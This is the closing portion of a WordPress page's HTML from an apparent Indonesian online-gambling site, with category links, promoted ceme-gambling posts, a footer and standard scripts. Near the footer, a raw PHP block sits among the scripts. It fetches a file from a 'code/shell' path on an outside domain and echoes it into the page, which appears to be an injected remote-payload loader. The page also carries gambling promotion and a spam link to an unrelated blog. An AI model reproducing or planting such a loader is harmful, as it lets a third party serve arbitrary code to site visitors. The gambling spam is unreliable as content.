	<li class="cat-item cat-item-5"><a href="https://floridainauguralball.com/category/judi-sepak-bola/">Judi Sepak Bola</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://floridainauguralball.com/category/judi-tembak-ikan/">Judi Tembak Ikan</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://floridainauguralball.com/category/koitoto/">KOITOTO</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://floridainauguralball.com/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://floridainauguralball.com/category/rtp-online/">RTp Online</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://floridainauguralball.com/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://floridainauguralball.com/category/togel-online/">Togel Online</a>
</li>
</ul></div></div></div><div id="custom_html-3" class="widget_text bs-widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></div></div>        </aside>
    </div>
    <!--/row-->
  </div>
  <!--/container-->
</main> 
<!--==================== Missed ====================-->
<div class="missed">
  <div class="container">
    <div class="row">
      <div class="col-12">
        <div class="wd-back">
                    <div class="bs-widget-title">
            <h2 class="title">You Missed</h2>
          </div>
                    <div class="row">
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://floridainauguralball.com/wp-content/uploads/2025/12/v2-16cmqk-fgw8b-1024x590.jpg'); ">
              <a class="link-div" href="https://floridainauguralball.com/agen-judi-ceme-online-terpercaya-dengan-sistem-ceme-keliling-paling-fair/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://floridainauguralball.com/category/ceme-online/" alt="View all posts in Ceme Online"> 
                                 Ceme Online
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://floridainauguralball.com/agen-judi-ceme-online-terpercaya-dengan-sistem-ceme-keliling-paling-fair/" title="Permalink to: Agen Judi Ceme Online Terpercaya Dengan Sistem Ceme Keliling Paling Fair Untuk Pengalaman Bermain Optimal"> Agen Judi Ceme Online Terpercaya Dengan Sistem Ceme Keliling Paling Fair Untuk Pengalaman Bermain Optimal</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://floridainauguralball.com/wp-content/uploads/2025/12/v2-16cmrk-9maiu-1024x590.jpg'); ">
              <a class="link-div" href="https://floridainauguralball.com/agen-judi-ceme-keliling-online-resmi-dengan-winrate-tinggi-dan-aman/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://floridainauguralball.com/category/ceme-online/" alt="View all posts in Ceme Online"> 
                                 Ceme Online
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://floridainauguralball.com/agen-judi-ceme-keliling-online-resmi-dengan-winrate-tinggi-dan-aman/" title="Permalink to: Agen Judi Ceme Keliling Online Resmi dengan Winrate Tinggi dan Aman untuk Pemain Cerdas"> Agen Judi Ceme Keliling Online Resmi dengan Winrate Tinggi dan Aman untuk Pemain Cerdas</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://floridainauguralball.com/wp-content/uploads/2025/12/v2-16cmst-1l55n-1024x590.jpg'); ">
              <a class="link-div" href="https://floridainauguralball.com/agen-judi-ceme-online-ceme-keliling-terbaik-dengan-transaksi-cepat/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://floridainauguralball.com/category/ceme-online/" alt="View all posts in Ceme Online"> 
                                 Ceme Online
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://floridainauguralball.com/agen-judi-ceme-online-ceme-keliling-terbaik-dengan-transaksi-cepat/" title="Permalink to: Agen Judi Ceme Online Ceme Keliling Terbaik Dari Segi Transaksi Cepat"> Agen Judi Ceme Online Ceme Keliling Terbaik Dari Segi Transaksi Cepat</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://floridainauguralball.com/wp-content/uploads/2025/12/v2-16cmu8-bxjz4-1024x590.jpg'); ">
              <a class="link-div" href="https://floridainauguralball.com/agen-judi-ceme-keliling-online-24-jam-dengan-dealer-profesional/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://floridainauguralball.com/category/ceme-online/" alt="View all posts in Ceme Online"> 
                                 Ceme Online
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://floridainauguralball.com/agen-judi-ceme-keliling-online-24-jam-dengan-dealer-profesional/" title="Permalink to: Agen Judi Ceme Keliling Online 24 Jam Dengan Dealer Profesional Terpercaya"> Agen Judi Ceme Keliling Online 24 Jam Dengan Dealer Profesional Terpercaya</a> </h4> 
              </div>
            </div>
          </div>
                    </div><!-- end inner row -->
        </div><!-- end wd-back -->
      </div><!-- end col12 -->
    </div><!-- end row -->
  </div><!-- end container -->
</div> 
<!-- end missed -->
<!--==================== FOOTER AREA ====================-->
    <footer >
        <div class="overlay" style="background-color: ;">
                            <!--Start bs-footer-widget-area-->
            <div class="bs-footer-bottom-area">
                <div class="container">
                    <div class="divide-line"></div>
                    <div class="row align-items-center">
                        <div class="col-md-6">
                        <div class="footer-logo">
                            <!-- Display the Custom Logo -->
                            <div class="site-logo">
                                                            </div>
                            <div class="site-branding-text">
                            <p class="site-title-footer"> <a href="https://floridainauguralball.com/" rel="home">Floridainauguralball</a></p>
                            <p class="site-description-footer">Peluang Menang Besar di Slot Online</p>
                            </div>
                        </div>
                        </div>
                        <!--col-md-3-->
                            <div class="col-md-6">
      <ul class="bs-social justify-content-center justify-content-md-end">
                      <li>
                <a  href="#">
                  <i class="fab fa-facebook"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fa-brands fa-x-twitter"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-instagram"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-youtube"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-telegram"></i>
                </a>
              </li>
                    </ul>
    </div>
                          <!--/col-md-3-->
                    </div>
                    <!--/row-->
                </div>
                <!--/container-->
            </div>
        <!--End bs-footer-widget-area-->
                  <p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
        </div>
        <!--/overlay-->
    </footer>
    <!--/footer-->
  </div>
  <!--/wrapper-->
  
  <!--Scroll To Top-->
      <a href="#" class="bs_upscr bounceInup animated"><i class="fa fa-angle-up"></i></a> 
  <!--/Scroll To Top-->
  
  <!-- Modal -->
            <div class="modal fade bs_model" id="exampleModal" data-bs-keyboard="true" tabindex="-1" aria-labelledby="staticBackdropLabel" aria-hidden="true">
          <div class="modal-dialog  modal-lg modal-dialog-centered">
            <div class="modal-content">
              <div class="modal-header">
                <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"><i class="fa fa-times"></i></button>
              </div>
              <div class="modal-body">
                <form role="search" method="get" class="search-form" action="https://floridainauguralball.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>              </div>
            </div>
          </div>
        </div>
                             
  <!-- /Modal -->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blogus/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>    <style>
        footer .footer-logo img{
            width: 210px;
            height: 70px;
        } 
    </style>
<style type="text/css">
/*==================== Site title and tagline ====================*/
.site-title a, .site-description{
  color: #000;
}
body.dark .site-title a, body.dark .site-description{
  color: #fff;
}
/*==================== Menu color ====================*/

.bs-default .navbar-collapse ul, .navbar-wp .dropdown-menu > li > a:hover, .navbar-wp .dropdown-menu > li > a:focus {
    background: ;
}

/*=================== Slider Color ===================*/
.homemain .bs-slide.overlay:before{
	background-color: #00000099;
} 
.bs-slide .inner .title a{
	color: ;
}

.bs-slide .inner .title{
	font-size: 50px;

}
footer .bs-footer-copyright p, footer .bs-footer-copyright a {
	color: ;
}
footer .bs-footer-copyright {
	background: ;
}

footer .bs-widget p, .site-title-footer a, .site-title-footer a:hover, .site-description-footer, .site-description-footer:hover, footer .bs-widget h6, footer .mg_contact_widget .bs-widget h6 {
	color: ;
}
@media (max-width: 991px){
	.bs-slide .inner .title{
		font-size: 2.5em;
	}
}
@media (max-width: 640px){
	.bs-slide .inner .title{
		font-size: 1.5em;
	}
}
</style>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript" src="https://floridainauguralball.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://floridainauguralball.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://floridainauguralball.com/wp-content/themes/blogus/js/custom.js?ver=6.9" id="blogus_custom-js-js"></script>
<script type="text/javascript" src="https://floridainauguralball.com/wp-content/themes/blogus/js/dark.js?ver=6.9" id="blogus-dark-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://floridainauguralball.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://floridainauguralball.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c6348d5865ce4701b8b73877391c272b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>